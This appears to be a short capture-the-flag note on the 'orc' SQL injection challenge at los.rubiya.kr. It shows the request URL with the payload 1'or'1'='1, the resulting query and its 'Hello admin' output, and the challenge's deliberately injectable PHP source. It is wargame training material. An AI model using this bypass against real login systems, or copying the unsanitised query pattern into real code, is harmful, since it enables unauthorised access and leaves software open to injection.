 los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=1%27or%271%27=%271
query : select id from prob_orc where id='admin' and pw='1'or'1'='1'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>